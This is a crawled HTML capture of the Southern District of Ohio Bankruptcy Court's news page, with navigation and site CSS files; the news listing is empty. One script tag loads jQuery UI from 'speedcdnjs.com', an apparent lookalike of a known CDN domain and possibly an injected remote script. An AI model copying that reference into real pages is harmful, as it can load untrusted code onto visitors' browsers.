

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ohsb.uscourts.gov/news/court-closed-november-22-and-november-23?page=6
body_size: 6640
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.ohsb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ohsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ohsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ohsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ohsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ohsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements: 01/2026 | Southern District of Ohio | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ohsb.uscourts.gov/sites/ohsb/files/css/css_wqKP3n0vOG4br8F8fYBxB93aH6Kfc1E_VCy6x6A5Udo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ohsb.uscourts.gov/sites/ohsb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ohsb.uscourts.gov/sites/ohsb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ohsb.uscourts.gov/sites/ohsb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ohsb.uscourts.gov/sites/ohsb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ohsb.uscourts.gov/sites/ohsb/files/css_injector/css_injector_6.css?t9dat1" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ohsb.uscourts.gov/sites/ohsb/files/css_injector/css_injector_7.css?t9dat1" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ohsb.uscourts.gov/sites/ohsb/files/css_injector/css_injector_17.css?t9dat1" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ohsb.uscourts.gov/sites/ohsb/files/css_injector/css_injector_18.css?t9dat1" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ohsb.uscourts.gov/sites/ohsb/files/css_injector/css_injector_19.css?t9dat1" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ohsb.uscourts.gov/sites/ohsb/files/css_injector/css_injector_22.css?t9dat1" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ohsb.uscourts.gov/sites/ohsb/files/css_injector/css_injector_24.css?t9dat1" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ohsb.uscourts.gov/sites/ohsb/files/css_injector/css_injector_25.css?t9dat1" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ohsb.uscourts.gov/sites/ohsb/files/css_injector/css_injector_26.css?t9dat1" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ohsb.uscourts.gov/sites/ohsb/files/css_injector/css_injector_28.css?t9dat1" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ohsb.uscourts.gov/sites/ohsb/files/css_injector/css_injector_29.css?t9dat1" media="all" />
  <script src="https://www.ohsb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9dat1"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ohsb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.ohsb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.ohsb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.ohsb.uscourts.gov/misc/drupal.js?t9dat1"></script>
<script src="https://www.ohsb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t9dat1"></script>
<script src="https://www.ohsb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ohsb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.ohsb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.ohsb.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.ohsb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t9dat1"></script>
<script src="https://www.ohsb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t9dat1"></script>
<script src="https://www.ohsb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t9dat1"></script>
<script src="https://www.ohsb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t9dat1"></script>
<script src="https://www.ohsb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t9dat1"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ohsb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t9dat1"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ohsb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t9dat1"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ohsb.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t9dat1"></script>
<![endif]-->
<script src="https://www.ohsb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t9dat1"></script>
<script src="https://www.ohsb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t9dat1"></script>
<script src="https://www.ohsb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t9dat1"></script>
<script src="https://www.ohsb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t9dat1"></script>
<script src="https://www.ohsb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t9dat1"></script>
<script src="https://www.ohsb.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t9dat1"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-GJDVKVMZRF"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-GJDVKVMZRF", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ohsb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t9dat1"></script>
<script src="https://www.ohsb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t9dat1"></script>
<script src="https://www.ohsb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t9dat1"></script>
<script src="https://www.ohsb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Ohio. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Ohio does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":0,"extExclude":"(.uscourts\\.gov)|(-admin\\.jdc\\.ao\\.dcn)|(-dev\\.jdc\\.ao\\.dcn)|(.govinfo\\.gov)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Ohio. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Ohio does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-GJDVKVMZRF"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/court-closed-november-22-and-november-23?page=6":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news page-news-court-closed-november-22-and-november-23 section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ohsb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Ohio                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Beth A. Buchanan, Chief Judge  •  Richard Jones, Clerk of Court </span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/court-closed-november-22-and-november-23?page=6" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-ZBgPCVTmkeArlk_WW8f-1mB37iqJN4L0zlkuPWgJUGw" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded active-trail menu-mlid-885"><a href="/court-information" class="active-trail">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-908"><a href="/attorney-admission">Attorney Admission</a></li>
<li class="leaf has-children menu-mlid-999"><a href="/court-committees">Court Committees</a></li>
<li class="leaf menu-mlid-874"><a href="/court-hours-and-holidays">Court Hours and Holidays</a></li>
<li class="leaf has-children menu-mlid-945"><a href="/court-locations-and-entry-requirements">Court Locations and Entry Requirements</a></li>
<li class="leaf menu-mlid-882"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf menu-mlid-868"><a href="/case-filing-statistics">Filing Statistics</a></li>
<li class="leaf menu-mlid-879"><a href="/clerks-register-mailing-addresses">Government Units&#039; Mailing Addresses</a></li>
<li class="leaf active-trail menu-mlid-903"><a href="/news" class="active-trail active">News &amp; Announcements</a></li>
<li class="last leaf menu-mlid-876"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="expanded menu-mlid-601"><a href="/judges-information">Judges</a><ul class="menu"><li class="first leaf menu-mlid-906"><a href="/content/chief-judge-beth-buchanan">Chief Judge Beth A. Buchanan</a></li>
<li class="leaf menu-mlid-904"><a href="/content/judge-john-e-hoffman-jr">Judge John E. Hoffman, Jr.</a></li>
<li class="leaf menu-mlid-907"><a href="/content/judge-mina-nami-khorrami">Judge Mina Nami Khorrami</a></li>
<li class="leaf menu-mlid-1105"><a href="/content/judge-tyson-crist">Judge Tyson A. Crist</a></li>
<li class="leaf menu-mlid-1117"><a href="/content/judge-tiffany-strelow-cobb">Judge Tiffany Strelow Cobb</a></li>
<li class="last leaf menu-mlid-998"><a href="/judges-information/opinions">Opinions</a></li>
</ul></li>
<li class="expanded menu-mlid-702"><a href="/case-and-filing-information">Case and Filing Information</a><ul class="menu"><li class="first leaf menu-mlid-909"><a href="/approved-notice-providers">Approved Notice Providers</a></li>
<li class="leaf menu-mlid-911"><a href="/case-information">Case Information</a></li>
<li class="leaf menu-mlid-912"><a href="/claims-agents">Claims Agents</a></li>
<li class="leaf menu-mlid-926"><a href="/copies">Copies of Documents</a></li>
<li class="leaf menu-mlid-910"><a href="/electronic-bankruptcy-noticing">Electronic Bankruptcy Noticing</a></li>
<li class="leaf has-children menu-mlid-913"><a href="/electronic-filing-guidance">Electronic Filing Guidance</a></li>
<li class="leaf menu-mlid-917"><a href="/fee-payments">Fee Payments</a></li>
<li class="leaf menu-mlid-915"><a href="/filing-fees">Filing Fees</a></li>
<li class="last leaf menu-mlid-919"><a href="/transcripts">Transcripts</a></li>
</ul></li>
<li class="expanded menu-mlid-721"><a href="/rules-and-procedures">Rules and Procedures</a><ul class="menu"><li class="first leaf menu-mlid-887"><a href="/complex-chapter-11-cases">Complex Chapter 11 Cases</a></li>
<li class="leaf has-children menu-mlid-886"><a href="/general-orders">General Orders</a></li>
<li class="leaf has-children menu-mlid-888"><a href="/local-rules">Local Rules</a></li>
<li class="leaf has-children menu-mlid-967"><a href="/mediation-program">Mediation Program</a></li>
<li class="leaf has-children menu-mlid-893"><a href="/mortgage-modification-mediation-program">Mortgage Modification Mediation Program</a></li>
<li class="last leaf menu-mlid-894"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
</ul></li>
<li class="leaf menu-mlid-735"><a href="/local-forms">Forms</a></li>
<li class="last expanded menu-mlid-748"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf has-children menu-mlid-900"><a href="/you-file">Before You File</a></li>
<li class="leaf has-children menu-mlid-901"><a href="/how-file">How To File</a></li>
<li class="last leaf has-children menu-mlid-902"><a href="/after-you-file">After You File</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/court-information">Court Information</a></li><li><a href="/news">News & Announcements</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements: 01/2026            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-f5a6e8584cdaac7070684d1d97e487fb">
        
  
  
  
  
  
  
  
  
</div>          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-1" role="navigation" class="block block--menu-block block--menu-block-1">
        <h2 class="block__title"><a href="/court-information" class="active-trail">Court Information</a></h2>
    
  <div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-908"><a href="/attorney-admission">Attorney Admission</a></li>
<li class="expanded menu-mlid-999"><a href="/court-committees">Court Committees</a><ul class="menu"><li class="first leaf has-children menu-mlid-1002"><a href="/attorney-advisory-committee">Attorney Advisory Committee</a></li>
<li class="last leaf menu-mlid-1003"><a href="/local-bankruptcy-rules-committee">Local Bankruptcy Rules Committee</a></li>
</ul></li>
<li class="leaf menu-mlid-874"><a href="/court-hours-and-holidays">Court Hours and Holidays</a></li>
<li class="expanded menu-mlid-945"><a href="/court-locations-and-entry-requirements">Court Locations and Entry Requirements</a><ul class="menu"><li class="first leaf menu-mlid-942"><a href="/content/cincinnati">Cincinnati</a></li>
<li class="leaf menu-mlid-943"><a href="/content/columbus">Columbus</a></li>
<li class="last leaf menu-mlid-944"><a href="/content/dayton">Dayton</a></li>
</ul></li>
<li class="leaf menu-mlid-882"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf menu-mlid-868"><a href="/case-filing-statistics">Filing Statistics</a></li>
<li class="leaf menu-mlid-879"><a href="/clerks-register-mailing-addresses">Government Units&#039; Mailing Addresses</a></li>
<li class="leaf active-trail menu-mlid-903"><a href="/news" class="active-trail active">News &amp; Announcements</a></li>
<li class="last leaf menu-mlid-876"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p class="rtecenter"><a class="ql-last" href="/case-and-filing-information/faq/">FAQs</a> | <a href="/feedback">Website Feedback</a> | <a href="/employment-opportunities">Employment</a> | <a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a> | <a href="/judicial-seminar-disclosure">Judicial Seminar Disclosure</a> | <a href="/judicial-conduct-disability">Judicial Conduct and Disability</a> | <a href="https://www.justice.gov/ust/ust-regions-r09">United States Trustee (Region 9)</a></p>
<p class="rtecenter" style="font-size: 0.75rem;">Court Locations: <a href="/content/cincinnati">Cincinnati</a> - <a href="/content/columbus">Columbus</a> - <a href="/content/dayton">Dayton</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
      </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ohsb.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t9dat1"></script>
<script src="https://www.ohsb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t9dat1"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ohsb.uscourts.gov/sites/ohsb/files/css_injector/css_injector_6.css?t9dat1
body_size: 1702
content:
.l-content h1 {
    font-size:2rem;
    font-weight:600;
    line-height:2.8rem;
}

h1#page-title {
    margin-top:.5rem;
}

.l-content h2 {
    color:#800000;
    margin-top:2.5rem;
    font-size:1.5rem;
    font-weight:600;
    line-height:2rem;
}

.l-content h3 {
    font-weight:600;
    font-size:1.2rem;
    color:#000;
    margin-top:2rem;
    line-height:1.75rem;
}

.l-content h4 {
color:#1b3f71;   
}

h2 + h3 {
    margin-top:0 !important;    
}


.block__title {
   font-weight:600;   
}

.l-content h1, .l-content h2, .l-content h3, .l-content h4, .block__title {
 /* font-family:"SF Pro Display", -apple-system-headline, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; */
 font-family:'merriweather-regular',serif;
}

.l-content p {
    margin-top:0;
    margin-bottom:1rem;
}

.view-display-id-court_tabs_view ul li .views-field-title a {
    color:#7d7355;
}
.view-display-id-court_tabs_view ul li .views-field-title a.active {
text-decoration:none;
color:black;
}

.l-content .field--name-field-date-and-time, .views-field-field-date-and-time, .date-display-single {
    color: #9b9b9b;
    font-size: 14px !important;
    font-style: inherit !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.ohsb.uscourts.gov/sites/ohsb/files/css_injector/css_injector_7.css?t9dat1
body_size: 978
content:
.l-region--sidebar-first nav h2.block__title {
    display: block;
    font-size:1.1rem;
    margin-top:5px;
    margin-bottom:20px;
}

.l-region--sidebar-first h2 a {
    color: #112e51;
}
body a {
    color: #428bca;
    text-decoration: none;
}

body a:hover {
 color:#2a6496;   
}

.l-region--sidebar-first ul.menu a.active,  .l-region--sidebar-first ul.menu a:hover {
    text-decoration:none !important;
}

.l-region--sidebar-first ul.menu li a {
    padding:0.3em 0.5em !important;
}

.l-region--sidebar-first ul.menu li ul li a {
    padding:0.3em 0.5em 0.3em 1.5em !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.ohsb.uscourts.gov/sites/ohsb/files/css_injector/css_injector_17.css?t9dat1
body_size: 768
content:
h1.court-title a {
    font-size: 15px;
}
h1.court-title {
    line-height:.8em;
    margin-top:25px;
}
h1.court-title a:link, h1.court-title a:visited {
    color:#b5b5b5;
}
header input.form-submit {
    height:35px;
}
#header-outline {
  background-size:100% 190px;   
}
h1.site-slogan a:link, h1.site-slogan a:visited {
 font-size:1rem;
 font-style:normal;
 letter-spacing:normal;
}

--- FILE ---
content_type: text/css
request_url: https://www.ohsb.uscourts.gov/sites/ohsb/files/css_injector/css_injector_18.css?t9dat1
body_size: 677
content:
.front .l-region--featured .welcome-wrapper h2 {
    margin-top:6px !important;
    font-size:2rem !important;
    color:#6e0000 !important;
}
.front .l-region--featured .welcome-wrapper h2 strong{
        font-family:merriweather-regular, serif !important;
}

.welcome-wrapper {
 padding-left:12px;   
}

--- FILE ---
content_type: text/css
request_url: https://www.ohsb.uscourts.gov/sites/ohsb/files/css_injector/css_injector_19.css?t9dat1
body_size: 1107
content:
.l-region--header .menu-block-wrapper ul li {
 border-right:none !important;
 content:;
}
.l-region--header .menu-block-wrapper ul li.submenu > a:after {
   content: ' ▾';
}
.l-region--header .menu-block-wrapper ul .submenu ul li a {
 font-size:14px !important;   
 min-width:100%;
}
.l-region--header .menu-block-wrapper ul .submenu ul li {
 min-width:100%;
}
.l-region--header .menu-block-wrapper ul .submenu ul {
 min-width:100%;
 width:225px !important;
}
.l-region--header .menu-block-wrapper ul .submenu ul a:hover  {
 text-decoration:none !important;
}

aside.l-region li.active-trail.leaf.has-children {
    border-left:5px solid #0071bc;
    background-color:#eee !important;
    text-decoration:underline;
}

--- FILE ---
content_type: text/css
request_url: https://www.ohsb.uscourts.gov/sites/ohsb/files/css_injector/css_injector_22.css?t9dat1
body_size: 900
content:
div.callout {
    padding: 15px 20px;
    border-width:1px;
    border-style:solid;
    border-radius: 8px;
    margin-bottom:1.5rem;
}
div.callout p:last-child {
    margin-bottom:0;
}
div.warning {
	background-color: #ce0000;
	border-color: #a40000;
}
div.warning, div.warning p, div.warning h2, div.warning h3 {
    color: #fff;
}
div.warning a {
    color:wheat;   
}
div.tip {
    border-color:#69ce69;
    background-color: #00800014;
}
div.tip, div.tip p, div.tip h2, div.tip h3 {
    color: #134813;   
}

--- FILE ---
content_type: text/css
request_url: https://www.ohsb.uscourts.gov/sites/ohsb/files/css_injector/css_injector_24.css?t9dat1
body_size: 1326
content:
.webform-client-form input.form-text, .webform-client-form textarea  {
    width:100%;
    border:1px solid #aeaeae;
    border-radius:2px;
    padding:5px;
}

.webform-client-form input.form-text:focus, .webform-client-form textarea:focus  {
   border:2px solid red; 
}

.webform-client-form input.form-submit {
    height:35px;
}

.webform-client-form label {
    margin-bottom:8px;
}

.webform-client-form .form-required {
    display:none;   
}

.webform-client-form {
    padding-right:20px;   
}

.webform-client-form legend {
    font-weight:bold;
    color:#6e0000;
}

.webform-client-form fieldset {
     margin:20px 0;
     padding:1em;
     background-color:#f1f1f12b;
}

.webform-client-form .form-actions {
    margin-top:30px;
}

.webform-client-form .form-actions .webform-next, .webform-submit {
    float:right;
}

.webform-client-form .form-actions .webform-submit {
    background-color:#1f6c1f;
}

--- FILE ---
content_type: text/css
request_url: https://www.ohsb.uscourts.gov/sites/ohsb/files/css_injector/css_injector_25.css?t9dat1
body_size: 552
content:
table#docketevents tr:nth-of-type(even) td:nth-of-type(2) {
    background-color: #efefef;
}
